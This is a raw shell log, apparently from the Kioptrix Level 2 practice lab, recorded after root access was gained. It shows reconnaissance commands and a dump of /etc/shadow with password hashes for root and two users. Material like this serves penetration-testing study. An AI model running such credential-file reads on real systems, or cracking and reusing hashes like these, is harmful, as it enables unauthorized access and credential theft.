 sh-3.00# id
whoami
uname -a
cat /etc/shadow
hostname
ifconfigsh: idid: command not found
sh-3.00# root
sh-3.00# Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
sh-3.00# root:$1$FTpMLT88$VdzDQTTcksukSKMLRSVlc.:14529:0:99999:7:::
bin:*:14525:0:99999:7:::
daemon:*:14525:0:99999:7:::
adm:*:14525:0:99999:7:::
lp:*:14525:0:99999:7:::
sync:*:14525:0:99999:7:::
shutdown:*:14525:0:99999:7:::
halt:*:14525:0:99999:7:::
mail:*:14525:0:99999:7:::
news:*:14525:0:99999:7:::
uucp:*:14525:0:99999:7:::
operator:*:14525:0:99999:7:::
games:*:14525:0:99999:7:::
gopher:*:14525:0:99999:7:::
ftp:*:14525:0:99999:7:::
nobody:*:14525:0:99999:7:::
dbus:!!:14525:0:99999:7:::
vcsa:!!:14525:0:99999:7:::
rpm:!!:14525:0:99999:7:::
haldaemon:!!:14525:0:99999:7:::
netdump:!!:14525:0:99999:7:::
nscd:!!:14525:0:99999:7:::
sshd:!!:14525:0:99999:7:::
rpc:!!:14525:0:99999:7:::
mailnull:!!:14525:0:99999:7:::
smmsp:!!:14525:0:99999:7:::
rpcuser:!!:14525:0:99999:7:::
nfsnobody:!!:14525:0:99999:7:::
pcap:!!:14525:0:99999:7:::
apache:!!:14525:0:99999:7:::
squid:!!:14525:0:99999:7:::
webalizer:!!:14525:0:99999:7:::
xfs:!!:14525:0:99999:7:::
ntp:!!:14525:0:99999:7:::
pegasus:!!:14525:0:99999:7:::
mysql:!!:14525::::::
john:$1$wk7kHI5I$2kNTw6ncQQCecJ.5b8xTL1:14525:0:99999:7:::
harold:$1$7d.sVxgm$3MYWsHDv0F/LP.mjL9lp/1:14529:0:99999:7:::
sh-3.00# kioptrix.level2
sh-3.00#